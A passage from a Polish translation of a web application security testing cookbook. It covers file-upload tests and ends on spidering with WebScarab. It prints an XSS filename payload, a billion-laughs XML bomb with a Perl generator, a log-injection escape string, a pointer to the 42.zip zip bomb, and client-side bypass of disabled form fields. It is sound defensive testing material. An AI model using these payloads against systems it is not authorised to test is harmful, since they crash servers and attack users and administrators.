ków specjalnych w nazwach plików (na przykład Windows), choć nie mogą zapisać na dys-
ku pliku ze znakami specjalnymi w nazwie, mogą zmienić nazwę pliku w czasie przesyłania
go na serwer. Więcej informacji na temat używania narzędzia TamperData do modyfikacji
danych przesyłanych na serwer można znaleźć w recepturze 5.1.

5.9. Przesyłanie na serwer plików o dużej objętości
|
117
Skrypty krzyżowe.
Nawet jeśli nie jest możliwe wstrzykiwanie kodu, to w sytuacji niewła-
ściwego unieszkodliwiania nazw plików potencjalnym zagrożeniem są skrypty krzyżowe.
Przed zapisaniem pliku na dysku należy pamiętać o unieszkodliwieniu bądź zakodowaniu
znaków specjalnych. Najlepiej, jeśli cała nazwa pliku zostanie zastąpiona unikatowym iden-
tyfikatorem.
Jeśli do przeglądarki są przesyłane niezmienione nazwy plików, kod w postaci
<IMG SRC=''
onerror='alert( 'XSS')'
może się zmienić na
<IMG SRC='' onerror='alert( 'XSS')'
a='.jpg' />
. Jest to bardzo prosty przykład wstrzykiwania kodu JavaScript — głównej me-
tody przeprowadzania ataków za pomocą skryptów krzyżowych.
Wstrzykiwanie SQL.
O ile ataki polegające na wstrzykiwaniu kodu są przeprowadzane
przeciwko serwerowi lub językowi wykorzystywanemu do uruchomienia aplikacji, a skrypty
krzyżowe są skierowane przeciwko przeglądarce, o tyle wstrzykiwanie SQL koncentruje się
na złośliwym dostępie do bazy danych. Jeśli przesłany plik jest zapisany w bazie danych za-
miast w postaci pliku na serwerze, należy przetestować aplikację pod kątem wrażliwości na
wstrzykiwanie SQL, a nie wstrzykiwanie kodu.
Najczęściej wykorzystywanym znakiem specjalnym potrzebnym do przeprowadzania ataku
polegającego na wstrzyknięciu SQL jest apostrof. Spróbujmy dodać apostrof do nazwy pliku
i zwróćmy uwagę na to, co się stanie z plikiem podczas zapisywania go do bazy danych. Jeśli
aplikacja zwróci błąd, istnieje prawdopodobieństwo, że jest wrażliwa na ataki polegające na
wstrzykiwaniu zapytań SQL.
Operacja przesyłania plików na serwer i ich późniejszego przetwarzania otwiera
drogę do innych problemów bezpieczeństwa wykraczających poza nazwę pliku. Pliki
przesyłane na serwer to dane wejściowe aplikacji i należy je testować równie szcze-
gółowo jak dane wejściowe zarządzane przez HTML. Każdy format pliku powinien
być testowany zgodnie z wymaganiami dla tego formatu. Można jednak określić
podsumowanie zagrożeń związanych z zawartością plików. Podczas wykonywania
testów można spowodować dziwne działania programów antywirusowych, zablo-
kować komputer lub doprowadzić do naruszenia przepisów obowiązujących w firmie.
Należy zachować ostrożność.
5.9. Przesyłanie na serwer plików o dużej objętości
Problem
Jeśli aplikacja internetowa pozwala użytkownikom przesyłać pliki na serwer, koniecznie na-
leży przeprowadzić jeden prosty test — spróbować przesłać duży plik przekraczający limity
obowiązujące dla aplikacji.
Rozwiązanie
Znaczenie pojęcia „duża objętość” zależy od aplikacji. Jednak ogólnie rzecz biorąc, obowiązuje
następująca zasada: należy spróbować przesłać na serwer plik sto razy większy od standar-
dowego. Jeśli aplikacja została zaprojektowana w taki sposób, by pozwalała na przesyłanie
plików o rozmiarze do 5 megabajtów, spróbujmy przesłać plik o rozmiarze 500 megabajtów.

118
|
Rozdział 5. Manipulowanie danymi wejściowymi
Jeśli ktoś ma problemy z utworzeniem tak dużego pliku, może zmodyfikować program z li-
stingu 5.2. Za jego pomocą można utworzyć plik znacznie większy niż 1 megabajt i go użyć.
Jeśli potrzebne są dane binarne, można zmienić funkcję
rand(95)
na
rand(255)
i usunąć
wiersz znajdujący się bezpośrednio poniżej, który dodaje 32 do wyniku.
Po utworzeniu przykładowego pliku largefile.txt można spróbować przesłać go na serwer za
pomocą naszej aplikacji.
Dyskusja
Test zaprezentowany w niniejszej recepturze nie jest niczym innym jak ekstremalnym przy-
kładem testowania wartości granicznych. Brak weryfikacji poprawności rozmiaru pliku prze-
syłanego na serwer może być wykryty w wyniku normalnego testowania. Z drugiej strony
aplikacja, która nie ogranicza w żaden sposób rozmiaru pliku przesyłanego na serwer, za-
zwyczaj kompletnie blokuje serwer, co powoduje konieczność jego restartu. Jeśli zapełni się
pamięć serwera, zazwyczaj nie wyświetla się komunikat o błędzie ani nie generuje się ślad
stosu. System po prostu zaczyna działać coraz wolniej, aż w końcu całkowicie przestaje od-
powiadać. Jest to niebezpośredni atak typu DoS, który można powtórzyć, kiedy serwer po-
nownie zacznie działać.
Ten test należy uruchomić przy szybkim połączeniu, najlepiej dla szybkości jak najbardziej
zbliżonej do rzeczywistej szybkości serwera. Jeśli możemy uruchomić serwer WWW na na-
szym komputerze lokalnym i przesłać do niego plik wprost z komputera lokalnego, tym le-
piej. Sens tego testu polega na sprawdzeniu, czy serwer i aplikacja właściwie odrzucają pliki
o dużej objętości. Nie chodzi nam o to, by udać się na drzemkę w czasie, gdy jest testowana
szybkość połączenia.
5.10. Przesyłanie plików XML o złośliwej zawartości
Problem
XML jest standardem de facto dla usług sieciowych oraz przechowywania danych zgodnie ze
standardami obowiązującymi w internecie. Elementy aplikacji przetwarzające XML są waż-
nymi obszarami do testowania. O ile normalne testowanie powinno obejmować przesyłanie
na serwer i przetwarzanie prawidłowych oraz zmodyfikowanych dokumentów XML, w od-
niesieniu do XML powinny być również podjęte określone środki bezpieczeństwa. W teście
zaprezentowanym w tej recepturze przeprowadzono ataki skierowane przeciwko modułom
przetwarzania XML używanymi do wyodrębniania danych do wykorzystania w aplikacji.
Rozwiązanie
Atak zamieszczony w tej recepturze nosi nazwę billion laughs (dosł. miliard chichotów), po-
nieważ tworzy on rekurencyjną definicję XML generującą w pamięci miliard ciągów „Ha!”
(jeżeli parser XML jest wrażliwy na ten rodzaj ataku). W aplikacji należy znaleźć formularz lub
żądanie HTTP, które akceptuje przesyłanie pliku XML. Atakowanie aplikacji AJAX za pomo-
cą ataku billion laughs omówiono w rozdziale 10.

5.10. Przesyłanie plików XML o złośliwej zawartości
| 119
W komputerze lokalnym tworzymy plik zawierający złośliwy kod XML. Do aplikacji wsta-
wiamy lub przesyłamy kod XML podobny do tego, który pokazano w listingu 5.6.
Listing 5.6. Dane XML do przeprowadzania ataku „billion laughs”
<?xml version="1.0"?>
<!DOCTYPE root [
<!ELEMENT root (#PCDATA)>
<!ENTITY ha0 "Ha!">
<!ENTITY ha1 "&ha0;&ha0;" >
<!ENTITY ha2 "&ha1;&ha1;" >
...
<!ENTITY ha29 "&ha28;&ha28;" >
<!ENTITY ha30 "&ha29;&ha29;" >
]>
<root>&ha30;</root>
Dla zaoszczędzenia miejsca usunęliśmy kilka wierszy z tego dokumentu XML. Cały doku-
ment można by również wygenerować programowo za pomocą programu pokazanego w li-
stingu 5.7.
Listing 5.7. Generowanie ataku „billion laughs”
#!/usr/bin/perl
# W przypadku gdy $entities == 30, liczba encji wynosi 2^30
$entities = 30;
$i = 1;
open OUT, ">BillionLaughs.txt" or die "nie można otworzyć pliku BillionLaughs.txt";
print OUT "<?xml version=\"1.0\"?>\n";
print OUT "<!DOCTYPE root [ \n";
print OUT "<!ELEMENT root (#PCDATA)>\n";
print OUT " <!ENTITY ha0 \"Ha !\">\n";
for( $i=1; $i <= $entities; $i++ ) {
printf OUT " <!ENTITY ha%s \"\&ha%s;\&ha%s;\" >\n", $i, $i-1, $i-1;
}
print OUT "]>\n";
printf OUT "<root>&ha%s;</root>", $entities;
Uruchomienie tego skryptu Perla powoduje stworzenie pliku o nazwie BillionLaughs.txt w bieżą-
cym katalogu. Zwróć uwagę na to, że nadano mu nazwę .txt, a nie .xml, aby uniknąć pew-
nych niedogodności, o których opowiemy w ramce „Obsługa niebezpiecznych treści XML”.
Po stworzeniu pliku XML spróbujmy wgrać go standardowo do aplikacji. Należy pamiętać,
że aplikacja może się zawiesić, może dojść do wyczerpania pamięci RAM lub pojawić się in-
na podobna awaria. Trzeba być przygotowanym na tego rodzaju zdarzenie.
Dyskusja
Atak „billion laughs” nadużywa tendencję wielu parserów XML do utrzymywania podczas
parsowania całej struktury dokumentu XML w pamięci. Wszystkie encje w tym dokumencie
dwukrotnie odwołują się do poprzedniej encji. W związku z tym, jeśli odwołanie zostanie
prawidłowo zinterpretowane, w pamięci będzie 2
30
egzemplarzy tekstu „Ha!”. To w przybli-
żeniu wynosi miliard. Jest to zazwyczaj wystarczająca ilość, aby wyczerpać dostępną pamięć
wrażliwego programu.
Jeśli nie zachowamy ostrożności z tym plikiem XML, możemy sobie sami „strzelić w nogę”.

120
|
Rozdział 5. Manipulowanie danymi wejściowymi
Obsługa niebezpiecznych treści XML
Procesor XML w systemie Windows XP może stać się ofiarą opisywanego ataku. W komputerze
z systemem Windows XP nie należy zapisywać pliku XML, który utworzyliśmy w tej recepturze,
na pulpicie ani w żadnym z folderów systemowych (na przykład C:\Windows). Nie należy rów-
nież dwukrotnie klikać na ten dokument w systemie Windows. Każda próba przetworzenia
tego pliku spowoduje zablokowanie całego pulpitu. Jeśli plik znajduje się w katalogu systemo-
wym, Windows podejmie próbę przetworzenia go w czasie rozruchu systemu, co spowoduje
zablokowanie komputera przy każdym jego rozruchu. Sami doświadczyliśmy takich sytuacji.
Jeśli ktoś już popełnił ten błąd i szuka rozwiązania, powinien uruchomić komputer w trybie
awaryjnym. Należy wówczas znaleźć plik i zmienić jego nazwę bądź go usunąć.
Opisany atak nie ma wpływu na normalne dane formularzy WWW lub dane HTTP — jest on
całkowicie nieszkodliwy dla dowolnej aplikacji, która nie przetwarza danych XML.
Jeśli ten atak zablokuje serwer aplikacji WWW, może wystąpić konieczność użycia całkowicie
innego modułu parsowania XML. Na szczęście ten test można przeprowadzić w bardzo
wczesnej fazie projektowania aplikacji. Odpowiednio wczesne testowanie zaoszczędzi szoku
programistom i uchroni przed koniecznością modyfikowania projektu wielu elementów. Do-
starczenie pliku XML do parsowania nie wymaga w pełni działającej aplikacji. Wiele środo-
wisk programistycznych posiada wbudowaną bibliotekę XML, którą można testować, zanim
aplikacja będzie gotowa.
5.11. Przesyłanie plików XML o złośliwej strukturze
Problem
Jeśli atak „billion laughs” nie spowoduje awarii mechanizmu parsowania XML w aplikacji, w dal-
szym ciągu pozostaje istotny element do sprawdzenia. Źródłem awarii może być sama
struktura dokumentu XML. Aby wykryć błędy w parserze XML, należy wygenerować specjalne
pliki XML, które pozwalają na wykrycie naiwnych parserów.
Rozwiązanie
Istnieje kilka dobrych strategii generowania niepoprawnych plików XML:
Bardzo długie znaczniki
Generujemy dokument XML zawierający bardzo długie znaczniki (na przykład postaci
<AAAAAAAAA/>
, ale zawierające 1024 litery „A” wewnątrz znacznika). Tego typu dane
XML można wygenerować za pomocą prostego skryptu Perla zamieszczonego w listingu 5.9.
Wystarczy zmodyfikować zmienną
$DEPTH
na niską wartość (na przykład
1
bądź
2
) oraz
ustawić zmienną
$TAGLEN
na wartość bardzo dużą (na przykład
1024
).
Bardzo wiele atrybutów
Podobnie do ataku przeprowadzonego w recepturze 5.5, generujemy dziesiątki, setki lub
tysiące fałszywych par atrybut – wartość, na przykład
<foo a="z" b="y" c="w" ...>
.
Celem takiego ataku jest doprowadzenie do wyczerpania pamięci parsera lub doprowa-
dzenie go do zgłoszenia nieobsługiwanego wyjątku.

5.11. Przesyłanie plików XML o złośliwej strukturze
| 121
Znaczniki zawierające ciągi ataków
Typowym działaniem podczas parsowania błędów jest wyświetlanie lub zapisywanie
w logu części dokumentu, którego parsowanie zakończyło się niepowodzeniem. Tak więc
jeśli prześlemy znacznik XML w postaci
<A <%1B%5B%32%4A>
, niemal na pewno wygeneruje-
my błąd parsowania (z powodu nadmiarowego znaku
<
).
%1B%5B%32%4A
jest natomiast
ciągiem wstrzykiwania logów (zagadnienie to zostanie opisane w recepturze 12.17), który po
zapisaniu w określonym miejscu może posłużyć do zaatakowania administratora systemu.
Bardzo głębokie zagnieżdżanie
Generujemy dokument XML, który jest bardzo głęboko zagnieżdżony, na przykład tak
jak w listingu 5.8. Niektóre parsery nie widzą zagnieżdżonych dokumentów XML, o ile
nie zastosuje się specyficznego schematu i nie wygeneruje dodatkowej struktury. Zamiast
przypadkowych znaczników podobnych do tych, których użyto w listingu 5.8, można
użyć znaczników zrozumiałych dla programu. Naszym celem jest skłonienie parsera do
głębszej analizy wszystkich zagnieżdżonych poziomów.
Listing 5.8. Głęboko zagnieżdżone dane XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE malicious PUBLIC "malicious" "malicious">
<a><b>
<c><d>
<e><f>
<g><h>
<i><j>
<k><l>
<m><n>
<o><p>
<q><r>
<s><t>
<u><v>
<w><x>
<y><z>głębokość!</z></y>
</x></w>
</v></u>
</t></s>
</r></q>
</p></o>
</n></m>
</l></k>
</j></i>
</h></g>
</f></e>
</d></c>
</b></a>
Dyskusja
Do stworzenia własnego, losowego i głęboko zagnieżdżonego dokumentu XML można skorzy-
stać z prostego skryptu Perla podobnego do tego, który pokazano w listingu 5.9. Wystarczy
zmodyfikować zmienne
$DEPTH
i
$TAGLEN
na początku skryptu, kontrolujące rozmiar i głę-
bokość dokumentu.

122
|
Rozdział 5. Manipulowanie danymi wejściowymi
Listing 5.9. Generowanie głęboko zagnieżdżonych, losowych danych XML
#!/usr/bin/perl
$DEPTH = 26;
$TAGLEN = 8;
sub randomTag {
my $tag = "";
for( $i = 0; $i<$TAGLEN; $i++ ) {
# Losowy znak pomiędzy "A" i "Z"
my $char = chr(int(rand(26)) + ord("A"));
$tag .= $char;
}
return $tag;
}
# Najpierw budujemy tablicę znaczników i drukujemy wszystkie znaczniki otwierające.
my @randomXML = ();
for (my $i=0; $i < $DEPTH; $i++ ) {
$randomXML[$i] = randomTag();
print " " x $i . "<" . $randomXML[$i] . ">\n";
}
print "głębokość!\n";
# Teraz drukujemy wszystkie znaczniki zamykające.
for (my $i=$DEPTH-1; $i >= 0; $i-- ) {
print " " x $i . "</" . $randomXML[$i] . ">\n";
}
# Nie robimy tego rekurencyjnie, ponieważ mogłoby to doprowadzić do przepełnienia stosu
5.12. Przesyłanie złośliwych plików ZIP
Problem
Często można spotkać się z ostrzeżeniem, że pobieranie plików ZIP przesłanych pocztą elek-
troniczną od nieznajomych nadawców może być niebezpieczne. Tymczasem jeśli aplikacja
pozwala na przesyłanie plików na serwer, jest już skonfigurowana do akceptowania plików
ZIP od każdego, kto ma do niej dostęp. W niniejszym teście pokazano potencjalnie wadliwe
aplikacje przetwarzania archiwów ZIP.
Rozwiązanie
Tak zwany „zip śmierci” jest złośliwym archiwum ZIP, który można spotkać w internecie od
początku 2001 roku. Pierwotnie atakował systemy kontroli antywirusowej poczty elektro-
nicznej, które próbując go rozpakować, zawieszały się, co w efekcie doprowadzało do za-
trzymania działania serwera pocztowego.
Aby uzyskać kopię „zipa śmierci”, wystarczy wejść na stronę http://www.securityfocus.com/bid/
3027/exploit/
. Po pobraniu pliku 42.zip należy znaleźć stronę we własnej aplikacji, która ze-
zwala na przesyłanie plików na serwer. Najlepiej, gdyby strona ta był już skonfigurowana do
akceptowania plików ZIP lub by brakowało na niej mechanizmów sprawdzania poprawności
typu pliku. Z tego miejsca wystarczy przesłać plik na serwer i zrobić wszystko to, co trzeba,
aby aplikacja otworzyła go i podjęła próbę przetwarzania.

5.13. Przesyłanie na serwer przykładowych plików wirusów
| 123
W przypadku niepowodzenia testu na serwerze aplikacji może wyczerpać się miej-
sce na dysku lub może dojść do jego zawieszenia.
Dyskusja
Chociaż niewiele platform programowania jest wrażliwych na takie ataki ze względu na sto-
sowanie standardowych narzędzi do rozpakowywania archiwów, aplikacje mogą być na nie
podatne, jeśli zawierają własne mechanizmy obsługi plików ZIP. Warto wykonać ten test,
aby przekonać się, jak łatwo można przeprowadzić taki atak.
5.13. Przesyłanie na serwer
przykładowych plików wirusów
Problem
Jeśli aplikacja pozwala użytkownikom na przesyłanie plików na serwer, należy sprawdzić,
czy zostały odfiltrowane wszystkie pliki zawierające wirusy, trojany lub złośliwy kod. Lepiej
unikać pobierania prawdziwego wirusa, nawet w celach testowych. Większość mechani-
zmów antywirusowych wykrywa nieszkodliwe przykładowe wirusy, które można wykorzy-
stywać bez obaw o bezpieczeństwo.
Rozwiązanie
Organizacja EICAR (European Expert Group for IT-Security) udostępnia testowe pliki antywi-
rusowe i antymalware'owe w różnych formatach (więcej informacji na ten temat można znaleźć
w ramce „Wirus testowy EICAR” w rozdziale 8.). Pliki te razem z rozbudowanym opisem są
dostępne do pobrania pod adresem http://www.eicar.org/anti_virus_test_file.htm.
Plik testowy można zapisać w lokalnym systemie plików, ale należy pamiętać, że oprogra-
mowanie antywirusowe prawdopodobnie oznaczy je jako potencjalne zagrożenie. Jeśli nie
ma możliwości poinstruowania oprogramowania antywirusowego, by zignorowało te pliki,
można spróbować pobrać plik w systemie operacyjnym innym niż Windows.
W prosty sposób można pobrać plik testowy bezpośrednio za pomocą narzędzia cURL. W tym
celu wystarczy skorzystać z następującego polecenia:
$ curl http://www.eicar.org/download/eicar.com -o eicar.com.txt
Po uzyskaniu pliku testowego należy znaleźć w aplikacji funkcję pozwalającą na przesyłanie
pliku na serwer i podjąć próbę przesłania pliku testowego.
Efekty mogą być różne, w zależności od platformy programowej oraz implementacji mecha-
nizmu antywirusowego. Jeśli jednak nie wystąpi błąd serwera i będziemy w stanie przeglą-
dać lub pobierać przesłany plik, będzie to oznaką potencjalnego problemu bezpieczeństwa.

124
|
Rozdział 5. Manipulowanie danymi wejściowymi
Dyskusja
Wiele aplikacji internetowych zapisuje dane binarne przesłane na serwer bezpośrednio do
bazy danych zamiast w formie pliku w systemie operacyjnym serwera. Takie działanie bez-
pośrednio chroni przed uruchamianiem wirusa na serwerze. O ile taka ochrona jest istotna,
nie jest to jedyny problem — należy się upewnić, że użytkownicy korzystający z aplikacji nie
są narażeni na wirusy przesyłane na serwer przez innych użytkowników.
Dobrym przykładem są wirusy w formie makr edytora Microsoft Word. Wyobraźmy sobie
aplikację internetową (podobną do naszej), która pozwala zarówno na przechowywanie, jak
i współdzielenie dokumentów Worda pomiędzy użytkownikami. Jeśli użytkownik A zostanie
nieświadomie zarażony przez wirus w postaci makra i prześle zainfekowany dokument na
serwer, istnieje nikłe prawdopodobieństwo, że dokument ten zaszkodzi serwerowi WWW.
Istnieje możliwość, że dokument ten będzie zapisany w bazie danych do czasu próby jego
pobrania. Być może serwer korzysta z Linuksa, nie ma zainstalowanego Worda w żadnej po-
staci i w związku z tym jest niewrażliwy na wirusy Worda. Jeśli jednak użytkownik B pobie-
rze dokument, będzie narażony na tego wirusa. W związku z tym, o ile ten słaby punkt nie
zagraża w szczególny sposób naszej aplikacji, to może zagrażać jej użytkownikom.
Tak więc jeśli wgramy wirusa EICAR do aplikacji i go z niej pobierzemy, będzie to oznacza-
ło, że użytkownicy będą mogli w sposób świadomy lub niezamierzony propagować za po-
średnictwem naszego serwera złośliwe oprogramowanie.
5.14. Obchodzenie ograniczeń interfejsu użytkownika
Problem
W aplikacjach internetowych często występują ograniczenia działań użytkowników w posta-
ci zablokowanych właściwości pól formularza. Przeglądarka internetowa nie pozwala użyt-
kownikowi modyfikować, zaznaczać bądź aktywować elementu formularza (na przykład
klikać przycisku, wprowadzać tekstu itp.). Pomimo występujących ograniczeń chcemy ocenić
odpowiedź aplikacji w przypadku, gdy w takich polach zostaną wprowadzone nieodpowiednie
dane.
Rozwiązanie
Należy zainstalować dodatek Firebug zgodnie z opisem zamieszczonym w recepturze 2.3.
Aby zapoznać się z jego podstawowymi funkcjami, można wypróbować recepturę 3.9.2. Do
demonstracji tego rozwiązania wykorzystamy realny serwis WWW (The Kelley Blue Book —
http://www.kbb.com/
), ponieważ zawiera on ograniczenia interfejsu użytkownika, ale nie po-
siada żadnych słabych punktów związanych z tą własnością.
Serwis przeprowadza użytkownika przez proces wyboru samochodu. Najpierw należy wy-
brać rocznik, następnie markę i na koniec model. Aby użytkownik nie mógł wybrać marki
lub modelu przed wybraniem rocznika, zablokowano opcje wyboru marki i modelu. Fragment
omawianego serwisu pokazano na rysunku 5.9.

5.14. Obchodzenie ograniczeń interfejsu użytkownika
| 125
Rysunek 5.9. Kelley Blue Book — wybór samochodu
Skorzystamy z dodatku Firebug w celu inspekcji zablokowanego pola Select Make… i czaso-
wo je włączymy. Opcję wyboru marki podświetloną za pomocą dodatku Firebug pokazano
na rysunku 5.10.
Rysunek 5.10. Inspekcja elementu Select
Po kliknięciu tego elementu można kliknąć polecenie Edit w dodatku Firebug. Jeden z atry-
butów znacznika
<select>
ma wartość
disabled=""
. Właśnie dlatego nie można z niego
skorzystać w przeglądarce. Wystarczy zaznaczyć słowa
disabled=""
, tak jak pokazano na
rysunku 5.11, i wcisnąć klawisz Delete.
Rysunek 5.11. Usunięcie atrybutu disabled
Opcja jest teraz aktywna w przeglądarce. Teraz będą dla nas dostępne wszystkie opcje, tak
jakby były włączone.
Dyskusja
Jeśli w formularzu WWW znajdziemy opcję, która jest nieaktywna lub w inny sposób zablo-
kowana, jest ona doskonałym kandydatem dla tego rodzaju testów. Jest to oczywiste miejsce,
w którym programista nie oczekuje danych wejściowych. Nie oznacza to, że takie sytuacje
nie będą właściwie obsłużone, ale oznacza to, że należy to sprawdzić.
Na szczęście aplikacja w serwisie Kelley Blue Book prawidłowo weryfikuje dane wejściowe
i nie wykonuje żadnych niewłaściwych działań w przypadku, gdy zostaną pominięte ograni-
czenia interfejsu użytkownika. Jest to jednak bardzo częsta wada aplikacji internetowych.
Kiedy logika reguł biznesu lub mechanizmy bezpieczeństwa zależą od spójności kodu HTML
w przeglądarce, może się okazać, że założenia dotyczące tej spójności okażą się błędne.

126
|
Rozdział 5. Manipulowanie danymi wejściowymi
Kiedyś testowaliśmy aplikację, w której była zablokowana możliwość modyfikowania istnie-
jących badań medycznych. Jednak modyfikacje innych danych, na przykład adresu i danych
do wystawiania faktur, były dozwolone. Jedynym mechanizmem bezpieczeństwa blokującym
zmiany danych medycznych była technika blokowania elementów ekranu. Wystarczyła mo-
dyfikacja jednego atrybutu, aby uaktywnić formularze. Następnie można je było wykorzystać
do przesyłania zmian takim samym sposobem jak w przypadku zmienionego adresu.
W teście pokazanym w tej recepturze możemy pójść jeszcze dalej. Możemy dodawać warto-
ści. Wystarczy kliknąć prawym przyciskiem myszy w celu edycji kodu HTML obiektu, aby
wstawić dodatkowe dane (rysunek 5.12).
Rysunek 5.12. Wprowadzanie dodatkowych opcji
Następnie można wybrać naszą nową wartość i sprawdzić, w jaki sposób system obsłuży tę
złośliwą wartość (rysunek 5.13).
Rysunek 5.13. Zmodyfikowana i uaktywniona zawartość
Technika ta pozwala zarówno na pomijanie ograniczeń interfejsu użytkownika, jak i na
wprowadzanie złośliwych ciągów znaków do tych elementów interfejsu użytkownika, które
mogły umknąć uwadze programisty. Większość projektantów aplikacji internetowych i teste-
rów zakłada, że jedynymi prawidłowymi wartościami, które będzie przesyłać przeglądarka,
są te, które zaoferowano użytkownikowi. Jak łatwo się przekonać, wystarczą odpowiednie
narzędzia, aby to zmienić.

127
ROZDZIAŁ 6.
Automatyzacja masowego skanowania
Przez wiele lat uważano, że nieograniczone rzesze małp
pracujących przy niezliczonej liczbie maszyn do pisania będą
w stanie odtworzyć geniusz Shakespeare’a. Dziś dzięki
internetowi wiemy, że to niemożliwe.
— Robert Wilensky
Automatyzacja jest przyjacielem testera. Gwarantuje powtarzalność, spójność i dokładniejsze
testy oprogramowania. W przypadku testowania zabezpieczeń jest tak wiele elementów do
przetestowania, że automatyzacja jest konieczna. Tylko w ten sposób można uzyskać jaką-
kolwiek pewność pokrycia wystarczającej liczby przypadków testowych.
W rozdziale 1. powiedzieliśmy o tym, jak ważne jest skupienie uwagi na odpowiedniej liczbie
przypadków testowych. Nawet po skupieniu naszej uwagi w dalszym ciągu jest do przete-
stowania olbrzymia liczba przypadków. Wtedy właśnie z pomocą przychodzi automatyzacja.
W niniejszym rozdziale zaprezentowano kilka narzędzi ułatwiających automatyzację dzięki
programowej eksploracji aplikacji internetowej. Omówimy dwa rodzaje narzędzi: te, które
w systematyczny sposób mapują witrynę WWW, oraz te, które automatycznie wyszukują
problemów bezpieczeństwa.
Narzędzia mapowania zwykle noszą nazwę pająków (ang. spiders) i występują w wielu różnych
postaciach. Pobierają stronę startową, o którą je poprosimy, i ją parsują. Wyszukują łącza
zamieszczone na stronie i podążają za nimi. Po przejściu do innej strony zgodnie z łączem
czytają ją, rejestrują wszystkie łącza, które są na niej zapisane, itd. Celem takich narzędzi jest
odwiedzenie wszystkich stron WWW w aplikacji.
Jest kilka korzyści mapowania witryny WWW za pomocą narzędzi tego rodzaju. Dzięki nim
dokonujemy inwentaryzacji wszystkich stron WWW oraz interfejsów w aplikacji lub co naj-
mniej tych, które to narzędzie potrafi znaleźć. Dzięki dostępowi do listy inwentaryzacyjnej
stron WWW i interfejsów (formularzy, parametrów itp.) można zorganizować testy i podjąć
starania zmierzające do określenia ich zakresu.
Oprogramowanie służące do oceny zabezpieczeń wykonuje takie same operacje jak progra-
my-pająki, ale dodatkowo wykonuje pewne testy. Narzędzia oceny zabezpieczeń przeglądają
serwis WWW i rejestrują znalezione strony WWW. Jednak zamiast ograniczać się do reje-
strowania znalezionych stron, narzędzia zabezpieczeń wykonują znane testy dla znanych

128
|
Rozdział 6. Automatyzacja masowego skanowania
słabych punktów. Zazwyczaj programy te zawierają wiele wbudowanych testów dla oczywi-
stych awarii oraz kilka subtelnych odmian. Dzięki systematycznej analizie serwisu WWW i sto-
sowaniu znanych testów narzędzia te potrafią szybko wykryć znane słabe punkty. Choć nie
można ich wykorzystać jako jedynego narzędzia zabezpieczeń w naszym arsenale, są one
przydatnym uzupełnieniem ogólnej metodologii.
6.1. Przeglądanie serwisu WWW
za pomocą programu WebScarab
Problem
Program typu pająk systematycznie odwiedza wszystkie strony aplikacji i podąża śladem
wszystkich łączy. Proces ten określa się angielskim terminem spidering. Najczęściej czynność
tę wykonuje się w celu stworzenia listy wszystkich stron, które powinny być przetestowane
pod kątem problemów z zabezpieczeniami. Pająki mogą się również przydać do testowania
własności funkcjonalnych. Pokrycie także w tym przypadku jest przydatną metryką. Dzięki
podłączeniu pająka stron WWW do serwisu tworzymy listę większej części serwisu, którą można
wykorzystać do wygenerowania przypadków testowych.
Rozwiązanie
1.
Uruchom program WebScarab.
2.
Skonfiguruj przeglądarkę WWW do korzystania z programu WebScarab (patrz: receptura 3.4).
3.
W programie WebScarab zaznacz opcje Get cookies from responses i Inject known cookies into
requests
, tak jak pokazano na rysunku 6.1.
a. Wybierz okienko Proxy w górnym wierszu przycisków.
b. Wybierz okienko Miscellaneous w ustawieniach proxy.
c. Upewnij się, że dwa pola wyboru w oknie dialogowym są zaznaczone
4.
Przejdź do strony początkowej, od której chcesz rozpocząć operację analizy za pomocą
programu-pająka. Jeśli jest taka potrzeba, najpierw się zaloguj.
5.
W okienku Spider programu WebScarab znajdź żądanie odpowiadające punktowi starto-
wemu. Na rysunku 6.2 pokazano okienko Spider z podświetlonym katalogiem głównym
serwera WWW. To będzie punkt startowy do naszego skanowania.
6.
Zaznacz opcję Fetch Recursively i wprowadź domenę, którą chcesz skanować (rysunek
6.2). W tym przykładzie będziemy skanować witrynę http://www.nova.org/. Podczas skano-
wania nie będziemy zalogowani jako autoryzowany użytkownik. Zamiast tego będziemy
przeglądali ją z uprawnieniami anonimowego publicznego użytkownika.
7.
Po podświetleniu punktu startowego (w tym przykładzie http://www.nova.org:80/) kliknij
przycisk Fetch Tree. WebScarab pobierze wszystkie strony w obrębie podanej domeny
oraz będzie podążał za wszystkimi łączami na wszystkich pobieranych stronach.

6.1. Przeglądanie serwisu WWW za pomocą programu WebScarab
| 129
Rysunek 6.1. Wstrzykiwanie znanych plików cookie w programie WebScarab
Rysunek 6.2. Opcje mechanizmu spidering w programie WebScarab
8.
Posługując się interfejsem programu WebScarab, przełącz się do okienka Messages, w którym
można obserwować postępy pająka. Chociaż nie ma w nim jawnego i oczywistego wskaźnika
zakończenia pracy, kiedy program zakończy działanie, komunikaty w okienku zaczną się
